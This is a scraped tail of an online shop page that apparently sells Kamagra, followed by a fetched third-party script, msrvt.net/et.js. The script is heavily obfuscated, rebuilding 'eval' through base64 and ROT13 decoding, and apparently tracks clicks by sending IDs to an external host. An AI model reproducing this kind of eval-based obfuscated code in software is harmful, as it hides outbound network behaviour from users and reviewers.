			<a href="#" class="side-close-icon" title="Close"><i class="icon-rt-close-outline"></i></a>
			
			<div class="header-account-content panel-wrap">
				<header>
					<a href="https://pillenpalast.to/" class="custom-logo-link" rel="home"><img width="313" height="132" src="https://pillenpalast.to/wp-content/uploads/2023/02/palast.png" class="custom-logo" alt="Kamagra bestellen bei Pillen-Palast Kamagra bestellen" decoding="async" srcset="https://pillenpalast.to/wp-content/uploads/2023/02/palast.png 313w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-300x127.png 300w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-255x108.png 255w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-150x63.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></a>				</header>
								
				<form id="popup-form-login" class="woocommerce-form woocommerce-form-login login " data-tab-name="login" autocomplete="off" method="post"
					  action="https://pillenpalast.to/my-account/">
					<div class="login_msg fail" style=display:none;></div>	
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address							&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
							   name="username" id="username"
							   value=""/>					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span
									class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
							   name="password" id="password" autocomplete="current-password"/>
					</p>
					
										
					<div class="box-password">
						<p>
							<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
								<input class="woocommerce-form__input woocommerce-form__input-checkbox"
									   name="rememberme" type="checkbox" id="rememberme" value="forever"/>
								<span>Remember me</span>
							</label>
						</p>
						<a href="https://pillenpalast.to/my-account/lost-password/"
						   class="lost-password">Lost password ?</a>

						
					</div>
					<p class="login-submit">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ee94413359" /><input type="hidden" name="_wp_http_referer" value="/tag/kamagra-kaufen-in-deutschland/" />						<button type="submit" class="woocommerce-Button button" name="login"
								value="Log in">Log in</button>
					</p>
					<p class="login_msg success" style=display:none;></p>
										<input type="hidden" name="action" value="ajaxlogin">
				</form>
				
				
			</div>
		</div>
    </div>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pillenpalast.to/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://pillenpalast.to/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//pillenpalast.to/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pillenpalast.to\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5343e5d5df","remove_from_wishlist_nonce":"79585ffe17","reload_wishlist_and_adding_elem_nonce":"e1228cd323","load_mobile_nonce":"89936adf4e","delete_item_nonce":"974a5a518f","save_title_nonce":"68f2bf94cd","save_privacy_nonce":"ed737a980b","load_fragments_nonce":"4fdf58ac8f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pillenpalast.to"};
</script>
<script src="https://pillenpalast.to/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script id="jquery-yith-wcwl-js-after">
	
        jQuery( function( $ ) {	
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {	
            $.get( yith_wcwl_l10n.ajax_url, {	
              action: 'yith_wcwl_update_wishlist_count'	
            }, function( data ) {	
              $('.wishlist-count').html( data.count );	
            } );	
          } );	
        } );	
</script>
<script type="module" src="https://pillenpalast.to/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/pillenpalast.to","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://pillenpalast.to/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pillenpalast.to\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pillenpalast.to/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://pillenpalast.to/wp-content/themes/mixy/assets/js/vendor/slick.min.js?ver=1.5.9" id="slick-js"></script>
<script src="https://pillenpalast.to/wp-content/themes/mixy/assets/js/vendor/jquery.countdown.min.js?ver=2.2.0" id="mixy-jquery-countdown-js"></script>
<script src="https://pillenpalast.to/wp-content/themes/mixy/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://pillenpalast.to/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="mixy-theme-js-extra">
var mixyVars = {"ajax_url":"https:\/\/pillenpalast.to\/wp-admin\/admin-ajax.php","time_out":"1000","cartConfig":"off-canvas","productLayout":"simple","load_more":"Load more","loading":"Loading...","no_more_item":"All items loaded","text_day":"day","text_day_plu":"days","text_hour":"hour","text_hour_plu":"hours","text_min":"min","text_min_plu":"mins","text_sec":"sec","text_sec_plu":"secs","required_message":"Please fill all required fields.","valid_email":"Please provide a valid email address."};
</script>
<script src="https://pillenpalast.to/wp-content/themes/mixy/assets/js/theme.js?ver=1.0.0" id="mixy-theme-js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63204a0c37898912e968d7c1/1gcr22gum';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768549140 -->

--- FILE ---
content_type: application/javascript
request_url: https://msrvt.net/et.js
body_size: 2021
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0x134;var V=G[H];return V;},K(X,I);}var t=K;function c(){var O=['10834389voefbk','91880CcZKoI','5913578SBOpqQ','4rZWiWN','10sdyKOS','84140uEObhX','770qWaeil','490523YoqFfv','ngbo','charCodeAt','ZXZhbA','138RswYvB','2359570mDbZlc','1040253MflNsj'];c=function(){return O;};return c();}(function(X,comparisonValue){var f=K,I=X();while(!![]){try{var expression=-parseInt(f(0x139))/0x1+parseInt(f(0x13e))/0x2+-parseInt(f(0x13f))/0x3*(-parseInt(f(0x135))/0x4)+parseInt(f(0x137))/0x5*(parseInt(f(0x13d))/0x6)+-parseInt(f(0x138))/0x7*(parseInt(f(0x141))/0x8)+-parseInt(f(0x140))/0x9*(-parseInt(f(0x136))/0xa)+-parseInt(f(0x134))/0xb;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xc9a4a),!function(X,e){!(function(){function G(B){for(var A=location[X(0x52,0x8)][X(0x5a,0xc)](0x1)[X(0x66,0x7)](X(0x6d,0x2)),k=0x0;k<A[X(0x6f,0x8)];k++){var s=A[k][X(0x66,0x7)](X(0x77,0x2));if(decodeURIComponent(s[0x0])===B)return decodeURIComponent(s[0x1]);}}var H;X(0x0,0xe),function(B){B[X(0x79,0x6)]=X(0x79,0x6),B[X(0x7f,0xe)]=X(0x7f,0xe),B[X(0x8d,0x12)]=X(0x8d,0x12),B[X(0x9f,0x17)]=X(0x9f,0x17),B[X(0xb6,0x6)]=X(0xb6,0x6),B[X(0xbc,0x7)]=X(0xbc,0x7),B[X(0xc3,0x7)]=X(0xc3,0x7);}(H||(H={}));var V=function(){return V=Object[X(0xca,0x8)]||function(B){for(var A,k=0x1,s=arguments[X(0x6f,0x8)];k<s;k++)for(var C in A=arguments[k])Object[X(0xd2,0xc)][X(0xde,0x13)][X(0xf1,0x6)](A,C)&&(B[C]=A[C]);return B;},V[X(0xf7,0x7)](this,arguments);},w=X(0xfe,0x1b),l={'clickId':null,'viewEvent':!0x1,'targetEvent':!0x1},N=X(0x119,0xa),z=X(0x123,0xa);function P(){try{return JSON[X(0x12d,0x7)](sessionStorage[X(0x134,0xa)](w))||l;}catch(B){return l;}}function W(B){var A=V(V({},P()),B);return sessionStorage[X(0x13e,0xa)](w,JSON[X(0x148,0xc)](A)),A;}var m,Z=document[X(0x154,0x12)],T=Z&&Z[X(0x16c,0x10)](X(0x17c,0x1c))||X(0x198,0x20),h=(function(){var B=G(N)||G(z);if(/^[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}_\d+$/[X(0x166,0x6)](B)||/^event-tracker-integration-check-\d+$/[X(0x166,0x6)](B))return B;}()),R=X(0x1b8,0xe);function F(B,A){var k=new XMLHttpRequest();k[X(0x1c6,0x6)](X(0x1cc,0x4),X(0x1d0,0x0)[X(0x1d0,0x8)](T,X(0x1d8,0xc))[X(0x1d0,0x8)](A,X(0x1e4,0xf))[X(0x1d0,0x8)](B)),k[X(0x1f3,0x6)]();}function j(){var B=P()[X(0x1f9,0xa)];B&&F(H[X(0x7f,0xe)],B),W({'targetEvent':!0x0}),U(!0x0),Q(!0x0);}function U(B){void 0x0===B&&(B=!0x1);var A=document[X(0x203,0x16)](X(0x219,0x2)[X(0x1d0,0x8)](R,X(0x21b,0x2)));A[X(0x6f,0x8)]&&Array[X(0xd2,0xc)][X(0x21d,0x7)][X(0xf1,0x6)](A)[X(0x224,0xa)](function(k){B?k[X(0x22e,0x1a)](X(0x248,0x7),j):k[X(0x26,0x16)](X(0x248,0x7),j);});}function b(){var B=document[X(0x203,0x16)](X(0x219,0x2)[X(0x1d0,0x8)](R,X(0x24f,0xe)));return Array[X(0xd2,0xc)][X(0x21d,0x7)][X(0xf1,0x6)](B);}function D(){-0x1!==b()[X(0x25d,0xa)](document[X(0x267,0x12)])&&j();}function Q(B){if(void 0x0===B&&(B=!0x1),B)return window[X(0x22e,0x1a)](X(0x279,0x6),D);b()[X(0x6f,0x8)]&&(window[X(0x27f,0x7)](),window[X(0x26,0x16)](X(0x279,0x6),D));}m=function(){var B,A=P();h&&A[X(0x1f9,0xa)]&&A[X(0x1f9,0xa)]!==h&&(A=W(l)),h&&!A[X(0x286,0xc)]&&(W({'clickId':h}),B=P()[X(0x1f9,0xa)],F(H[X(0x79,0x6)],B),W({'viewEvent':!0x0})),A[X(0x292,0xf)]||(U(),Q());},document[X(0xe,0xe)]===X(0x1c,0xa)?document[X(0x26,0x16)](X(0x3c,0x16),function(){m();}):m();}());}(function(e,X){var Y=K;const I=X('fhofge'),G=eval(X(Y(0x13a)));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){return X['replace'](/[a-zA-Z]/g,function(I){var x=K,G=I<='Z'?0x41:0x61;return String['fromCharCode'](G+(I[x(0x13b)](0x0)-G+0xd)%0x1a);});}),eval(atob(t(0x13c)))));}())
